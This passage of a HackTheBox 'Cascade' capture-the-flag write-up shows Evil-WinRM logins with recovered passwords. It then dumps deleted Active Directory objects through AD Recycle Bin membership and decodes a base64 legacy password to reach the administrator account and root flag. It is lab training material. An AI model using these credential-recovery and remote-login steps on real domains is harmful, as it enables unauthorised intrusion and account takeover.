-a---- 1/29/2020 6:00 PM 12288 CascCrypto.dll
Found a couple of intresting files exe and dll.
There was a folder DB and which contains Audit.db..
*Evil-WinRM* PS C:\Shares\Audit\DB> ls
Directory: C:\Shares\Audit\DB
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 1/28/2020 9:39 PM 24576 Audit.db
Downloaded the Audit.db file and looking in the contents I found ArkSvcBQO5l5Kj9MdErXx6Q6AGOw==
Having a look at both the other files that we have got CascAudit.exe and CascCrypto.dll using DNSPY.



After all the REverse Engineering is done, the final output is the password of user ARK-SVC
Login as Arksvc
evil-winrm -i cascade.htb -u arksvc -p w3lc0meFr31nd
Evil-WinRM shell v2.0
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\arksvc\Documents>
Privilege escalation part 2
*Evil-WinRM* PS C:\Users\arksvc\Documents> whoami /all
USER INFORMATION
----------------
User Name SID
============== ==============================================
cascade\arksvc S-1-5-21-3332504370-1206983947-1165150453-1106
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
=========================================== ================ ============================================== ===============================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
BUILTIN\Pre-Windows 2000 Compatible Access Alias S-1-5-32-554 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
CASCADE\Data Share Alias S-1-5-21-3332504370-1206983947-1165150453-1138 Mandatory group, Enabled by default, Enabled group, Local Group
CASCADE\IT Alias S-1-5-21-3332504370-1206983947-1165150453-1113 Mandatory group, Enabled by default, Enabled group, Local Group
CASCADE\AD Recycle Bin Alias S-1-5-21-3332504370-1206983947-1165150453-1119 Mandatory group, Enabled by default, Enabled group, Local Group
CASCADE\Remote Management Users Alias S-1-5-21-3332504370-1206983947-1165150453-1126 Mandatory group, Enabled by default, Enabled group, Local Group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Plus Mandatory Level Label S-1-16-8448
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== =======
SeMachineAccountPrivilege Add workstations to domain Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
This thing seems very instresting!!
CASCADE\AD Recycle Bin Alias S-1-5-21-3332504370-1206983947-1165150453-1119 Mandatory group, Enabled by default, Enabled group, Local Group
Finding the Deleted Objects:
*Evil-WinRM* PS C:\Users\arksvc\Documents> Get-ADObject -ldapFilter:"(msDS-LastKnownRDN=*)" -IncludeDeletedObjects
Deleted : True
DistinguishedName : CN=CASC-WS1\0ADEL:6d97daa4-2e82-4946-a11e-f91fa18bfabe,CN=Deleted Objects,DC=cascade,DC=local
Name : CASC-WS1
DEL:6d97daa4-2e82-4946-a11e-f91fa18bfabe
ObjectClass : computer
ObjectGUID : 6d97daa4-2e82-4946-a11e-f91fa18bfabe
Deleted : True
DistinguishedName : CN=Scheduled Tasks\0ADEL:13375728-5ddb-4137-b8b8-b9041d1d3fd2,CN=Deleted Objects,DC=cascade,DC=local
Name : Scheduled Tasks
DEL:13375728-5ddb-4137-b8b8-b9041d1d3fd2
ObjectClass : group
ObjectGUID : 13375728-5ddb-4137-b8b8-b9041d1d3fd2
Deleted : True
DistinguishedName : CN={A403B701-A528-4685-A816-FDEE32BDDCBA}\0ADEL:ff5c2fdc-cc11-44e3-ae4c-071aab2ccc6e,CN=Deleted Objects,DC=cascade,DC=local
Name : {A403B701-A528-4685-A816-FDEE32BDDCBA}
DEL:ff5c2fdc-cc11-44e3-ae4c-071aab2ccc6e
ObjectClass : groupPolicyContainer
ObjectGUID : ff5c2fdc-cc11-44e3-ae4c-071aab2ccc6e
Deleted : True
DistinguishedName : CN=Machine\0ADEL:93c23674-e411-400b-bb9f-c0340bda5a34,CN=Deleted Objects,DC=cascade,DC=local
Name : Machine
DEL:93c23674-e411-400b-bb9f-c0340bda5a34
ObjectClass : container
ObjectGUID : 93c23674-e411-400b-bb9f-c0340bda5a34
Deleted : True
DistinguishedName : CN=User\0ADEL:746385f2-e3a0-4252-b83a-5a206da0ed88,CN=Deleted Objects,DC=cascade,DC=local
Name : User
DEL:746385f2-e3a0-4252-b83a-5a206da0ed88
ObjectClass : container
ObjectGUID : 746385f2-e3a0-4252-b83a-5a206da0ed88
Deleted : True
DistinguishedName : CN=TempAdmin\0ADEL:f0cc344d-31e0-4866-bceb-a842791ca059,CN=Deleted Objects,DC=cascade,DC=local
Name : TempAdmin
DEL:f0cc344d-31e0-4866-bceb-a842791ca059
ObjectClass : user
ObjectGUID : f0cc344d-31e0-4866-bceb-a842791ca059
The below ones are intresting!
Deleted : True
DistinguishedName : CN=TempAdmin\0ADEL:f0cc344d-31e0-4866-bceb-a842791ca059,CN=Deleted Objects,DC=cascade,DC=local
Name : TempAdmin
DEL:f0cc344d-31e0-4866-bceb-a842791ca059
ObjectClass : user
ObjectGUID : f0cc344d-31e0-4866-bceb-a842791ca059
Gaining ROOT Access!!
*Evil-WinRM* PS C:\Users\arksvc\Documents> Get-ADObject -filter 'isdeleted -eq $true -and name -ne "Deleted Objects"' -includeDeletedObjects -property *
accountExpires : 9223372036854775807
badPasswordTime : 0
badPwdCount : 0
CanonicalName : cascade.local/Deleted Objects/CASC-WS1
DEL:6d97daa4-2e82-4946-a11e-f91fa18bfabe
CN : CASC-WS1
DEL:6d97daa4-2e82-4946-a11e-f91fa18bfabe
codePage : 0
countryCode : 0
Created : 1/9/2020 7:30:19 PM
createTimeStamp : 1/9/2020 7:30:19 PM
Deleted : True
Description :
DisplayName :
DistinguishedName : CN=CASC-WS1\0ADEL:6d97daa4-2e82-4946-a11e-f91fa18bfabe,CN=Deleted Objects,DC=cascade,DC=local
dSCorePropagationData : {1/17/2020 3:37:36 AM, 1/17/2020 12:14:04 AM, 1/9/2020 7:30:19 PM, 1/1/1601 12:04:17 AM}
instanceType : 4
isCriticalSystemObject : False
isDeleted : True
LastKnownParent : OU=Computers,OU=UK,DC=cascade,DC=local
lastLogoff : 0
lastLogon : 0
localPolicyFlags : 0
logonCount : 0
Modified : 1/28/2020 6:08:35 PM
modifyTimeStamp : 1/28/2020 6:08:35 PM
msDS-LastKnownRDN : CASC-WS1
Name : CASC-WS1
DEL:6d97daa4-2e82-4946-a11e-f91fa18bfabe
nTSecurityDescriptor : System.DirectoryServices.ActiveDirectorySecurity
ObjectCategory :
ObjectClass : computer
ObjectGUID : 6d97daa4-2e82-4946-a11e-f91fa18bfabe
objectSid : S-1-5-21-3332504370-1206983947-1165150453-1108
primaryGroupID : 515
ProtectedFromAccidentalDeletion : False
pwdLastSet : 132230718192147073
sAMAccountName : CASC-WS1$
sDRightsEffective : 0
userAccountControl : 4128
uSNChanged : 245849
uSNCreated : 24603
whenChanged : 1/28/2020 6:08:35 PM
whenCreated : 1/9/2020 7:30:19 PM
CanonicalName : cascade.local/Deleted Objects/Scheduled Tasks
DEL:13375728-5ddb-4137-b8b8-b9041d1d3fd2
CN : Scheduled Tasks
DEL:13375728-5ddb-4137-b8b8-b9041d1d3fd2
Created : 1/13/2020 5:21:53 PM
createTimeStamp : 1/13/2020 5:21:53 PM
Deleted : True
Description :
DisplayName :
DistinguishedName : CN=Scheduled Tasks\0ADEL:13375728-5ddb-4137-b8b8-b9041d1d3fd2,CN=Deleted Objects,DC=cascade,DC=local
dSCorePropagationData : {1/17/2020 9:35:46 PM, 1/17/2020 9:32:57 PM, 1/17/2020 3:37:36 AM, 1/17/2020 12:14:04 AM...}
groupType : -2147483644
instanceType : 4
isDeleted : True
LastKnownParent : OU=Groups,OU=UK,DC=cascade,DC=local
Modified : 1/28/2020 6:07:55 PM
modifyTimeStamp : 1/28/2020 6:07:55 PM
msDS-LastKnownRDN : Scheduled Tasks
Name : Scheduled Tasks
DEL:13375728-5ddb-4137-b8b8-b9041d1d3fd2
nTSecurityDescriptor : System.DirectoryServices.ActiveDirectorySecurity
ObjectCategory :
ObjectClass : group
ObjectGUID : 13375728-5ddb-4137-b8b8-b9041d1d3fd2
objectSid : S-1-5-21-3332504370-1206983947-1165150453-1131
ProtectedFromAccidentalDeletion : False
sAMAccountName : Scheduled Tasks
sDRightsEffective : 0
uSNChanged : 245848
uSNCreated : 114790
whenChanged : 1/28/2020 6:07:55 PM
whenCreated : 1/13/2020 5:21:53 PM
CanonicalName : cascade.local/Deleted Objects/{A403B701-A528-4685-A816-FDEE32BDDCBA}
DEL:ff5c2fdc-cc11-44e3-ae4c-071aab2ccc6e
CN : {A403B701-A528-4685-A816-FDEE32BDDCBA}
DEL:ff5c2fdc-cc11-44e3-ae4c-071aab2ccc6e
Created : 1/26/2020 2:34:30 AM
createTimeStamp : 1/26/2020 2:34:30 AM
Deleted : True
Description :
DisplayName : Block Potato
DistinguishedName : CN={A403B701-A528-4685-A816-FDEE32BDDCBA}\0ADEL:ff5c2fdc-cc11-44e3-ae4c-071aab2ccc6e,CN=Deleted Objects,DC=cascade,DC=local
dSCorePropagationData : {1/1/1601 12:00:00 AM}
flags : 0
gPCFileSysPath : \\cascade.local\SysVol\cascade.local\Policies\{A403B701-A528-4685-A816-FDEE32BDDCBA}
gPCFunctionalityVersion : 2
gPCMachineExtensionNames : [{35378EAC-683F-11D2-A89A-00C04FBBCFA2}{53D6AB1D-2488-11D1-A28C-00C04FB94F17}][{B1BE8D72-6EAC-11D2-A4EA-00C04F79F83A}{53D6AB1D-2488-11D1-A28C-00C04FB94F17}]
instanceType : 4
isDeleted : True
LastKnownParent : CN=Policies,CN=System,DC=cascade,DC=local
Modified : 1/26/2020 2:40:52 AM
modifyTimeStamp : 1/26/2020 2:40:52 AM
msDS-LastKnownRDN : {A403B701-A528-4685-A816-FDEE32BDDCBA}
Name : {A403B701-A528-4685-A816-FDEE32BDDCBA}
DEL:ff5c2fdc-cc11-44e3-ae4c-071aab2ccc6e
nTSecurityDescriptor : System.DirectoryServices.ActiveDirectorySecurity
ObjectCategory :
ObjectClass : groupPolicyContainer
ObjectGUID : ff5c2fdc-cc11-44e3-ae4c-071aab2ccc6e
ProtectedFromAccidentalDeletion : False
sDRightsEffective : 0
showInAdvancedViewOnly : True
uSNChanged : 196701
uSNCreated : 196688
versionNumber : 2
whenChanged : 1/26/2020 2:40:52 AM
whenCreated : 1/26/2020 2:34:30 AM
CanonicalName : cascade.local/Deleted Objects/Machine
DEL:93c23674-e411-400b-bb9f-c0340bda5a34
CN : Machine
DEL:93c23674-e411-400b-bb9f-c0340bda5a34
Created : 1/26/2020 2:34:31 AM
createTimeStamp : 1/26/2020 2:34:31 AM
Deleted : True
Description :
DisplayName :
DistinguishedName : CN=Machine\0ADEL:93c23674-e411-400b-bb9f-c0340bda5a34,CN=Deleted Objects,DC=cascade,DC=local
dSCorePropagationData : {1/1/1601 12:00:00 AM}
instanceType : 4
isDeleted : True
LastKnownParent : CN={A403B701-A528-4685-A816-FDEE32BDDCBA}\0ADEL:ff5c2fdc-cc11-44e3-ae4c-071aab2ccc6e,CN=Deleted Objects,DC=cascade,DC=local
Modified : 1/26/2020 2:40:52 AM
modifyTimeStamp : 1/26/2020 2:40:52 AM
msDS-LastKnownRDN : Machine
Name : Machine
DEL:93c23674-e411-400b-bb9f-c0340bda5a34
nTSecurityDescriptor : System.DirectoryServices.ActiveDirectorySecurity
ObjectCategory :
ObjectClass : container
ObjectGUID : 93c23674-e411-400b-bb9f-c0340bda5a34
ProtectedFromAccidentalDeletion : False
sDRightsEffective : 0
showInAdvancedViewOnly : True
uSNChanged : 196699
uSNCreated : 196689
whenChanged : 1/26/2020 2:40:52 AM
whenCreated : 1/26/2020 2:34:31 AM
CanonicalName : cascade.local/Deleted Objects/User
DEL:746385f2-e3a0-4252-b83a-5a206da0ed88
CN : User
DEL:746385f2-e3a0-4252-b83a-5a206da0ed88
Created : 1/26/2020 2:34:31 AM
createTimeStamp : 1/26/2020 2:34:31 AM
Deleted : True
Description :
DisplayName :
DistinguishedName : CN=User\0ADEL:746385f2-e3a0-4252-b83a-5a206da0ed88,CN=Deleted Objects,DC=cascade,DC=local
dSCorePropagationData : {1/1/1601 12:00:00 AM}
instanceType : 4
isDeleted : True
LastKnownParent : CN={A403B701-A528-4685-A816-FDEE32BDDCBA}\0ADEL:ff5c2fdc-cc11-44e3-ae4c-071aab2ccc6e,CN=Deleted Objects,DC=cascade,DC=local
Modified : 1/26/2020 2:40:52 AM
modifyTimeStamp : 1/26/2020 2:40:52 AM
msDS-LastKnownRDN : User
Name : User
DEL:746385f2-e3a0-4252-b83a-5a206da0ed88
nTSecurityDescriptor : System.DirectoryServices.ActiveDirectorySecurity
ObjectCategory :
ObjectClass : container
ObjectGUID : 746385f2-e3a0-4252-b83a-5a206da0ed88
ProtectedFromAccidentalDeletion : False
sDRightsEffective : 0
showInAdvancedViewOnly : True
uSNChanged : 196700
uSNCreated : 196690
whenChanged : 1/26/2020 2:40:52 AM
whenCreated : 1/26/2020 2:34:31 AM
accountExpires : 9223372036854775807
badPasswordTime : 0
badPwdCount : 0
CanonicalName : cascade.local/Deleted Objects/TempAdmin
DEL:f0cc344d-31e0-4866-bceb-a842791ca059
cascadeLegacyPwd : YmFDVDNyMWFOMDBkbGVz
CN : TempAdmin
DEL:f0cc344d-31e0-4866-bceb-a842791ca059
codePage : 0
countryCode : 0
Created : 1/27/2020 3:23:08 AM
createTimeStamp : 1/27/2020 3:23:08 AM
Deleted : True
Description :
DisplayName : TempAdmin
DistinguishedName : CN=TempAdmin\0ADEL:f0cc344d-31e0-4866-bceb-a842791ca059,CN=Deleted Objects,DC=cascade,DC=local
dSCorePropagationData : {1/27/2020 3:23:08 AM, 1/1/1601 12:00:00 AM}
givenName : TempAdmin
instanceType : 4
isDeleted : True
LastKnownParent : OU=Users,OU=UK,DC=cascade,DC=local
lastLogoff : 0
lastLogon : 0
logonCount : 0
Modified : 1/27/2020 3:24:34 AM
modifyTimeStamp : 1/27/2020 3:24:34 AM
msDS-LastKnownRDN : TempAdmin
Name : TempAdmin
DEL:f0cc344d-31e0-4866-bceb-a842791ca059
nTSecurityDescriptor : System.DirectoryServices.ActiveDirectorySecurity
ObjectCategory :
ObjectClass : user
ObjectGUID : f0cc344d-31e0-4866-bceb-a842791ca059
objectSid : S-1-5-21-3332504370-1206983947-1165150453-1136
primaryGroupID : 513
ProtectedFromAccidentalDeletion : False
pwdLastSet : 132245689883479503
sAMAccountName : TempAdmin
sDRightsEffective : 0
userAccountControl : 66048
userPrincipalName : TempAdmin@cascade.local
uSNChanged : 237705
uSNCreated : 237695
whenChanged : 1/27/2020 3:24:34 AM
whenCreated : 1/27/2020 3:23:08 AM
Found the cascadeLegacyPwd of Tempadmin
cascadeLegacyPwd : YmFDVDNyMWFOMDBkbGVz
Time to decode..
echo YmFDVDNyMWFOMDBkbGVz|base64 -d
baCT3r1aN00dles
—
Logging as ADMIN
evil-winrm -i cascade.htb -u administrator -p baCT3r1aN00dles
Evil-WinRM shell v2.0
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents>
Getting Root.txt
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..
*Evil-WinRM* PS C:\Users\Administrator> cd Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> type root.txt
930****************************b35b
*Evil-WinRM* PS C:\Users\Administrator\Desktop
If you like my work, please do consider giving me +rep on HACKTHEBOX.
My HackTheBox profile: https://www.hackthebox.eu/home/users/profile/291968